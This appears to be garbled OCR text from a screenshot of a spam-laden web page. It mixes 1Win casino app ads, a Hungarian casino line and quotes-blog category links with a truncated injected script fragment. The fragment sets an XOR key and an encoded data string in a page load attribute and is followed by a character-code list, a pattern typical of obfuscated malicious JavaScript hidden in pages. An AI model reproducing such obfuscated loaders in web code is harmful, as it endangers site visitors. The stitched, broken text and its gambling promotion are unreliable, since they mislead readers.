
Playing and Winning
1Win casino – mobile app for Android and iOS
Magyar Online Casino gyors kifizetéssel és
biztonságos tranzakciókkal
1Win casino – mobile app for Android and iOS
Latest Categories
Career Motivation
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzI
49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,
Famous Quotes
Friendship Quotes
Good Morning Quotes
Latest
Mental Resilience